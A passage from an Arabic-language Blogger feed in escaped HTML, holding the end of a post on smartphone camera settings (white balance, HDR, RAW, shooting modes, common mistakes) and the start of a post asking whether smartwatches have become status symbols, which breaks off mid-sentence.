اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-608730655673165501"},"published":{"$t":"2025-09-22T14:44:00.000-07:00"},"updated":{"$t":"2025-09-22T14:46:11.982-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساعة ذكية"}],"title":{"type":"text","$t":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-17bbf383-7fff-b3a1-ae75-55090f3c9d30\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 2.88; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 22pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eهل الساعات الذكية هي رموز الوضع الاجتماعي الجديدة؟\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eذات مرة بدأت الساعات الذكية كأجهزة تقنية متخصصة تركز على تتبع اللياقة البدنية والإشعارات. مع مرور الوقت، تطورت إلى ملحقات متعددة الأغراض تجمع بين التكنولوجيا، الأناقة، والراحة. صعودها جعل العديد يتساءلون: هل الساعات الذكية مجرد أجهزة عملية، أم أنها تمثل أيضًا رمزاً حديثاً للمكانة؟ حيث يتم ارتداؤها في المكاتب، الصالات الرياضية، والتجمعات الاجتماعية، فإنها غالباً ما تعكس ليس فقط اختيارات نمط الحياة ولكن أيضًا الهوية. هذا المقال يفحص كيف تربط الساعات الذكية بين الإدراك الاجتماعي، تأثير الموضة، وقيمة نمط الحياة. من خلال تحليل دورها في العلامة التجارية الشخصية والأهمية الثقافية، يمكننا فهم ما إذا كانت قد أصبحت بالفعل علامات جديدة للمكانة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 314px; overflow: hidden; width: 404px;\"\u003E\u003Cimg alt=\"huawei-watch5 pro\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=w640-h497\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية كبيانات نمط حياة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية تتجاوز كونها أدوات عملية، حيث تحمل معاني مرتبطة بالصورة والطموح وأسلوب الحياة. غالبًا ما يستخدمها الناس لتجسيد كيفية رؤيتهم لأنفسهم وكيفية رغبتهم في أن يراهم الآخرون.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالموضة تلتقي بالتكنولوجيا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلم تعد الساعات الذكية أجهزة ضخمة. العديد منها يأتي الآن بتصاميم أنيقة، واجهات ساعة قابلة للتخصيص، وشرائط قابلة للتغيير. هذه الخيارات تمكن المستخدمين من تكييف الساعة لتناسب الأجواء الرسمية، العادية أو الرياضية. كما هو الحال مع الساعات التقليدية، يعبر مظهر الساعة الذكية عن رسالة بصرية. بالنسبة للمحترفين، فهي تشير إلى رقي ممزوج بالوعي التكنولوجي. بالنسبة للرياضيين، فإنها تعكس الانضباط وأهداف الأداء. جاذبيتها البصرية ترفعها من أدوات إلى عناصر موضة حياتية. في العديد من الحالات، تكمل الساعة الذكية المجوهرات أو الملابس، مما يخلق مظهراً كاملاً يمزج بين الموضة والابتكار. هذا الدمج بين الفائدة والأناقة هو أحد الأسباب التي تجعل الناس ينظرون إليها بشكل متزايد كأنها تعبيرات عن الوضع الشخصي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتعبير عن الذات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يعكس ارتداء الساعة الذكية قيمًا مثل الكفاءة والوعي الصحي أو الوعي بالاتجاهات. يستخدمها الناس لاستعراض معرفة بالتكنولوجيا أو تسليط الضوء على أولويات شخصية. الطالب الذي يتابع التدريبات أو النوم بفخر يشير إلى التزام بالرفاهية. قائد الأعمال الذي يتحقق من الجداول بشكل سري خلال الاجتماعات يظهر براعة في إدارة الوقت. من خلال اختيار أنماط أو ميزات معينة أو حتى واجهات رقمية، يكوّن المستخدمون انعكاسًا ملموسًا لشخصيتهم. بهذه الطريقة، تصبح الساعات الذكية أدوات تعبير صامتة عن الذات.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالرؤية الاجتماعية والإدراك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي البيئات الاجتماعية، الساعات الذكية تجذب الانتباه. سواء في الصالة الرياضية أو مكان العمل، يلاحظ الناس عندما يرتدي شخص ما تقنية متقدمة على معصمه. هذه الرؤية تساهم في تصورات الحداثة والنجاح. كما كانت الساعات الفاخرة تشير في السابق إلى الثروة والذوق، تسلط الساعات الذكية الآن الضوء على التكيف مع الثقافة الرقمية. وجودها يشير إلى الاستعداد لتبني التغيير والوقوف في مقدمة الاتجاهات. هذه التأثير يعزز دورها المتعلق بالمكانة في التفاعلات اليومية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية وأنظمة القيم الحديثة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eما وراء المظاهر، ترتبط الساعات الذكية بقيم ثقافية أكبر، مما يشكل كيفية ارتقائها كرموز محتملة للمكانة. ارتباطها بالصحة والإنتاجية والحصرية يمنحها طبقات من المعاني تتجاوز مجرد الفائدة البسيطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالصحة كأولويات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدر المجتمع بشكل متزايد العافية والعناية الذاتية. تتماشى الساعات الذكية مع هذا التحول من خلال تقديم عدادات الخطوات وأجهزة مراقبة معدل ضربات القلب وأجهزة تتبع النوم. ارتداء واحدة يشير إلى الوعي بالصحة الشخصية والالتزام بالحياة المتوازنة. بين الأقران، تعكس الانضباط والسلوك الاستباقي. هذا الارتباط يضع الساعة الذكية أكثر من مجرد جهاز؛ إنها تصبح رمزًا للمسؤولية الحياتية. من خلال دمج التكنولوجيا مع العافية، تجسد الساعات الذكية المثُل الحديثة للتوازن والحيوية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالإنتاجية والاحترافية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي أماكن العمل، تساعد الساعات الذكية في إدارة الجداول الزمنية، 